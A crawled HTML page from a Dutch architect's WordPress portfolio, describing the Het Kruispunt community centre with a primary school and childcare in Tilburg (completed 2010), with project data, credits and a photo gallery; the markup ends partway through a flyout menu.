

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-kruispunt-tilburg/
body_size: 9982
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl">
<!--<![endif]-->

<!-- A ThemeZilla design (http://www.themezilla.com) - Proudly powered by WordPress (http://wordpress.org) -->

<!-- BEGIN head -->
<head>

	<!-- Meta Tags -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="generator" content="Themezilla Agency 1.0" />
<meta name="generator" content="ZillaFramework 1.1" />

	<!-- Title -->
	<title>wijkaccommodatie het kruispunt, tilburg | ad smeulders architect</title>

	<link rel="pingback" href="https://www.adsmeuldersarchitect.nl/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ad smeulders architect &raquo; Feed" href="https://www.adsmeuldersarchitect.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ad smeulders architect &raquo; Reactiesfeed" href="https://www.adsmeuldersarchitect.nl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adsmeuldersarchitect.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.adsmeuldersarchitect.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu:300|Ubuntu:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.adsmeuldersarchitect.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.adsmeuldersarchitect.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='Themezilla Agency-css'  href='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.adsmeuldersarchitect.nl/wp-content/uploads/js_composer/custom.css?ver=4.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='bne-flyout-styles-css'  href='https://www.adsmeuldersarchitect.nl/wp-content/plugins/bne-flyout/assets/css/bne-flyout.css?ver=1.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/js/modernizr-2.6.2.min.js?ver=2.6.2' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.adsmeuldersarchitect.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adsmeuldersarchitect.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.adsmeuldersarchitect.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-kruispunt-tilburg/" />
<link rel='shortlink' href='https://www.adsmeuldersarchitect.nl/?p=568' />
<link rel="alternate" type="application/json+oembed" href="https://www.adsmeuldersarchitect.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adsmeuldersarchitect.nl%2Fportfolio%2Fwijkaccommodatie-kruispunt-tilburg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adsmeuldersarchitect.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adsmeuldersarchitect.nl%2Fportfolio%2Fwijkaccommodatie-kruispunt-tilburg%2F&#038;format=xml" />

<!-- Flyout Custom CSS -->
<style type="text/css">

	#flyout-content-id-1589 { width:300px; right:-300px; }
	#flyout-content-id-1589 .flyout-content { color: #ffffff; }
	#flyout-content-id-1589 .flyout-content a,
	#flyout-content-id-1589 .flyout-content a:hover,
	#flyout-content-id-1589 .flyout-content a:visited { color: #ffffff; }
	#flyout-content-id-1589 .flyout-content h1,
	#flyout-content-id-1589 .flyout-content h2,
	#flyout-content-id-1589 .flyout-content h3,
	#flyout-content-id-1589 .flyout-content h4,
	#flyout-content-id-1589 .flyout-content h5,
	#flyout-content-id-1589 .flyout-content h6 { color: #ffffff; }
		#flyout-content-id-1589 .flyout-content {
		background-color: #999999;
	}
	
</style>
<!-- END Flyout Custom CSS -->
	<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu", arial, sans-serif;}
	h1{ font-family:"Ubuntu", arial, sans-serif;}
	h2{ font-family:"Ubuntu", arial, sans-serif;}
	h3{ font-family:"Ubuntu", arial, sans-serif;}
	h4{ font-family:"Ubuntu", arial, sans-serif;}
	h5{ font-family:"Ubuntu", arial, sans-serif;}
	h6{ font-family:"Ubuntu", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu", arial, sans-serif;}
	p{ font-family:"Ubuntu", arial, sans-serif;}
	li{ font-family:"Ubuntu", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->  <!--Customizer CSS-->
  <style type="text/css">
       #content a { color:#808080; }  </style>
  <!--/Customizer CSS-->
  <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
	
<!-- END head -->
</head>

<!-- BEGIN body -->
<body class="portfolio-template-default single single-portfolio postid-568 chrome portfolio-wijkaccommodatie-kruispunt-tilburg zilla wpb-js-composer js-comp-ver-4.3.3 vc_responsive">

	<!-- BEGIN #container -->
	<div id="container" class="hfeed site">

				<!-- BEGIN #masthead .site-header -->
		<header id="masthead" class="site-header" role="banner">
		
			<!-- BEGIN #logo .site-logo-->
			<div id="logo" class="site-logo">
									<a href="https://www.adsmeuldersarchitect.nl"><img src="http://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/logo_adsmeuldersarchitect_desktop1.png" alt="ad smeulders architect"/></a>
							<!-- END #logo .site-logo-->
			</div>

						<!-- BEGIN #primary-navigation -->
			<nav id="primary-navigation" class="site-navigation" role="navigation">
			<ul id="primary-menu" class="primary-menu zilla-sf-menu"><li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1404"><a href="https://www.adsmeuldersarchitect.nl/">naar begin</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-898"><a>projecten</a>
<ul class="sub-menu">
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-899"><a href="https://www.adsmeuldersarchitect.nl/portfolio/stadshuis-poststraat-tilburg/">stadshuis poststraat, tilburg</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-900"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-oostkapelle/">woonhuis oostkapelle</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1603"><a href="https://www.adsmeuldersarchitect.nl/portfolio/de-zeven-schakels-zevenbergen/">woonzorgcentrum de zeven schakels, zevenbergen</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-portfolio current-menu-item menu-item-903"><a href="https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-kruispunt-tilburg/" aria-current="page">wijkaccommodatie het kruispunt, tilburg</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-954"><a href="https://www.adsmeuldersarchitect.nl/portfolio/praktijkruimte-met-appartementen-rijen/">appartementen en praktijkruimte, rijen</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-967"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-met-bedrijfsruimte-goirle/">woonhuis boven bedrijfsruimte, goirle</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1117"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-koolhoven-tilburg/">woningen koolhoven, tilburg</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1252"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonzorgcentrum-antonius-abt-terheijden/">woonzorgcentrum antonius abt, terheijden</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1531"><a href="https://www.adsmeuldersarchitect.nl/portfolio/basisschool-de-boemerang-tilburg/">basisschool de boemerang, tilburg</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1569"><a href="https://www.adsmeuldersarchitect.nl/portfolio/appartementen-karrestraat-tilburg/">appartementen karrestraat, tilburg</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1195"><a href="https://www.adsmeuldersarchitect.nl/portfolio/interieur-woonhuis-met-galerie-wilhelminapark-tilburg/">woonhuis met galerie, wilhelminapark, tilburg</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1182"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-sneekstraat-tilburg/">woningen sneekstraat, tilburg</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1240"><a href="https://www.adsmeuldersarchitect.nl/portfolio/wijkaccommodatie-de-poorten-tilburg/">wijkaccommodatie de poorten, tilburg</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1156"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-molengors-zevenbergen/">woningen molengors, zevenbergen</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1533"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woonhuis-ijzendoorn-hilvarenbeek/">woonhuis ijzendoorn, hilvarenbeek</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-981"><a href="https://www.adsmeuldersarchitect.nl/portfolio/appartementen-ensburg-tilburg/">appartementen ensburg, tilburg</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-901"><a href="https://www.adsmeuldersarchitect.nl/portfolio/terraswoningen-empel/">woningen empel, &#8217;s hertogenbosch (terraswoningen)</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-902"><a href="https://www.adsmeuldersarchitect.nl/portfolio/torenwoningen-empel/">woningen empel, &#8217;s hertogenbosch (torenwoningen)</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1271"><a href="https://www.adsmeuldersarchitect.nl/portfolio/basisschool-meander-tilburg/">basisschool meander, tilburg</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1578"><a href="https://www.adsmeuldersarchitect.nl/portfolio/woningen-vathorst-amersfoort/">woningen vathorst amersfoort</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1009"><a href="https://www.adsmeuldersarchitect.nl/portfolio/restaurant-met-appartement-nijmegen/">restaurant met appartement, nijmegen</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1521"><a href="https://www.adsmeuldersarchitect.nl/portfolio/overige-werken/">overige werken</a></li>
</ul>
</li>
<li id="menu-item-807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-807"><a>onderzoek</a>
<ul class="sub-menu">
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.adsmeuldersarchitect.nl/mihome/">m&#8217;iHome</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.adsmeuldersarchitect.nl/bouwen-in-de-natuur/">bouwen in de natuur</a></li>
	<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.adsmeuldersarchitect.nl/herbestemmen-kerken-2/">herbestemmen kerken</a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://www.adsmeuldersarchitect.nl/omgevingscommissie-welstand/">omgevingscommissie (welstand)</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.adsmeuldersarchitect.nl/stadskantoor-1-tilburg/">stadskantoor 1, tilburg</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-882"><a>over ons</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.adsmeuldersarchitect.nl/visie/">visie</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://www.adsmeuldersarchitect.nl/bureau/">bureau</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.adsmeuldersarchitect.nl/contact/">contact</a></li>
</ul>			<!-- END #primary-navigation -->
			</nav>
			
				<!--END #masthead .site-header-->
		</header>
		
		<!--BEGIN #content .site-content-->
		<div id="content" class="site-content">
		
	<!--BEGIN #primary .site-main-->
	<div id="primary" class="site-main" role="main">

		
			<!--BEGIN .post -->
<article id="post-568" class="layout-2col post-568 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-type-projecten">

	<div class="portfolio-content">

		
		<!--BEGIN .entry-header-->
		<header class="entry-header">

			<h1 class="entry-title">wijkaccommodatie het kruispunt, tilburg</h1>

			
		<!--END .entry-header-->
		</header>

		
		<!--BEGIN .entry-content -->
		<div class="entry-content">
			<p>&nbsp;</p>
<p>ontwerp 2008<br />
oplevering 2010</p>
<p>opdrachtgever<br />
gemeente tilburg<br />
xpectprimair, tilburg<br />
kinderstad, tilburg</p>
<p>functie<br />
wijkaccommodatie<br />
in combinatie met<br />
basisschool<br />
en kinderopvang</p>
<p>locatie<br />
sinopelstraat 1 tilburg</p>
<p>vloeroppervlak ca 4.750m2<br />
inhoud ca 16.650m3</p>
<p>luijten|smeulders|architecten<br />
architect<br />
ad smeulders<br />
projectarchitect<br />
menno voss</p>
<p>&nbsp;</p>
<p style="text-align: right;"><em>basisschool antaris, die deel uitmaakt van deze wijkaccommodatie, was de eerste &#8216;frisse school&#8217; in nederland</em></p>
			
						<div class="entry-categories">
				<ul>
					<li><a href="https://www.adsmeuldersarchitect.nl/portfolio-type/projecten/">#projecten</a></li>				</ul>
			</div>
			
					<!--END .entry-content -->
		</div>

	</div>

	<div class="portfolio-media-feature"><img width="1300" height="673" src="https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom.jpg 1300w, https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom-300x155.jpg 300w, https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom-1024x530.jpg 1024w, https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom-760x393.jpg 760w, https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_-tilburg_h02-gevels-fragment-met-boom-1160x600.jpg 1160w" sizes="(max-width: 1300px) 100vw, 1300px" /></div><div class="portfolio-media-main"><div class='zilla-gallery-container'><!--BEGIN #zilla-gallery-568 -->
<ul id='zilla-gallery-568' class='zilla-gallery stacked'><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/DSCN5411-kopie-2-1160x870.jpg');"><img height='870' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/DSCN5411-kopie-2-1160x870.jpg' alt='DSCN5411 kopie 2' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_1a-gevels-speelplaats-1160x834.jpg');"><img height='834' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_1a-gevels-speelplaats-1160x834.jpg' alt='wijkaccommodatie_kruispunt_tilburg_1a gevels, speelplaats' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_3a-gevels-fragment-2-1160x738.jpg');"><img height='738' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_3a-gevels-fragment-2-1160x738.jpg' alt='wijkaccommodatie_kruispunt_tilburg_3a gevels, fragment 2' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_4-vides-vier-bouwlagen-1160x1165.jpg');"><img height='1165' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_4-vides-vier-bouwlagen-1160x1165.jpg' alt='wijkaccommodatie_kruispunt_tilburg_4 vides, vier bouwlagen' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_5-vides-met-speellokaal-1160x1034.jpg');"><img height='1034' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_5-vides-met-speellokaal-1160x1034.jpg' alt='wijkaccommodatie_kruispunt_tilburg_5 vides met speellokaal' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_6-vides-met-liftschacht-1160x870.jpg');"><img height='870' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_6-vides-met-liftschacht-1160x870.jpg' alt='wijkaccommodatie_kruispunt_tilburg_6 vides met liftschacht' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_7-vides-trap-en-lifschacht-1160x1182.jpg');"><img height='1182' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_7-vides-trap-en-lifschacht-1160x1182.jpg' alt='wijkaccommodatie_kruispunt_tilburg_7 vides, trap en lifschacht' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_8-passage-a-1160x763.jpg');"><img height='763' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_8-passage-a-1160x763.jpg' alt='wijkaccommodatie_kruispunt_tilburg_8 passage a' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_10-kantine-b-1160x806.jpg');"><img height='806' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_10-kantine-b-1160x806.jpg' alt='wijkaccommodatie_kruispunt_tilburg_10 kantine b' /></li><li style="background-image:url('https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_11-speellokaal-1160x818.jpg');"><img height='818' width='1160' src='https://www.adsmeuldersarchitect.nl/wp-content/uploads/2014/10/wijkaccommodatie_kruispunt_tilburg_11-speellokaal-1160x818.jpg' alt='wijkaccommodatie_kruispunt_tilburg_11 speellokaal' /></li></ul></div></div>
	<div class="entry-navigation">
		<span class="previous"><span class="lt">&lt;</span> <a href="https://www.adsmeuldersarchitect.nl/portfolio/torenwoningen-empel/" rel="prev">woningen empel, &#8217;s hertogenbosch (torenwoningen)</a></span>
		<span class="next"><a href="https://www.adsmeuldersarchitect.nl/portfolio/praktijkruimte-met-appartementen-rijen/" rel="next">appartementen en praktijkruimte, rijen</a> <span class="gt">&gt;</span></span>
	</div>

<!--END .post-->
</article>

			
<div id="comments"></div>

<!-- BEGIN #comments -->
<div id="comments-content">


<!-- END #comments -->
</div>

		
	<!--END #primary .site-main-->
	</div>


				<!-- END #content .site-content-->
		</div>

				<!-- BEGIN #footer -->
		<footer id="footer" class="site-footer" role="contentinfo">
		
			<p class="credit">
				<span class="copyright">&copy; 2026 <a href="https://www.adsmeuldersarchitect.nl">ad smeulders architect</a></span>
				<span>website door <a href="http://www.metmarc.nl">MetMarc</a></span>
			</p>

			<div class="social">
				<a href="http://nl.linkedin.com/pub/ad-smeulders/1a/643/474" class="linkedin" title="Follow on LinkedIn"><?xml version="1.0" encoding="utf-8"?>

<!-- The icon can be used freely in both personal and commercial projects with no attribution required, but always appreciated.
You may NOT sub-license, resell, rent, redistribute or otherwise transfer the icon without express written permission from iconmonstr.com -->


<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="linkedin-icon" d="M150.65,100.682c0,27.992-22.508,50.683-50.273,50.683c-27.765,0-50.273-22.691-50.273-50.683

	C50.104,72.691,72.612,50,100.377,50C128.143,50,150.65,72.691,150.65,100.682z M143.294,187.333H58.277V462h85.017V187.333z

	 M279.195,187.333h-81.541V462h81.541c0,0,0-101.877,0-144.181c0-38.624,17.779-61.615,51.807-61.615

	c31.268,0,46.289,22.071,46.289,61.615c0,39.545,0,144.181,0,144.181h84.605c0,0,0-100.344,0-173.915

	s-41.689-109.131-99.934-109.131s-82.768,45.369-82.768,45.369V187.333z"/>

</svg>
</a>			</div>

				<!-- END #footer -->
		</footer>
		
	<!-- END #container .hfeed .site -->
	</div>

	<!-- Theme Hook -->
	
		<!-- BNE Flyouts -->
		<div class="bne-flyout-wrapper">

			<div class="flyout-overlay"></div>

			
				<div id="flyout-container-id-1589">

											<!-- Flyout Button Trigger -->
						<div class="flyout-trigger-id-1589 flyout-trigger trigger-top hide_on_standard trigger-button" style="background-color: #d3d3d3; left: 86.6%; ">menu</div>
					
					

					<!-- Flyout JS -->
					<script type="text/javascript">
						jQuery(document).ready(function($) {

							// Call Flyout
						    $('.flyout-trigger-id-1589').sidr({	// Trigger classname
								name: 'flyout-content-id-1589',	// Matches Flyout ID
								side: 'right',				// Position
								displace: false,			// true = push, false = slide

								// Flyout Open Event
								onOpen: function(name) {

									// Add overlay on body
									$('.flyout-overlay').fadeIn(300).toggleClass('active');

									// Close Flyout by clicking close button or clicking on overlay
								    $('.flyout-overlay, #flyout-close-id-1589').click(function(){
										$.sidr('close', 'flyout-content-id-1589');	// Matches Trigger ID
									});
								},

								// Flyout Closing Event
								onClose: function(name) {
									// Close Shade
									$('.flyout-overlay').fadeOut(300).toggleClass('active');
								}
						    });
						});
					</script>

					<!-- Build Flyout Content -->
					<div id="flyout-content-id-1589" class="sidr">
						<div class="flyout-content slide">

							<!-- Flyout Header Buttons -->
							<div class="flyout-header-buttons">
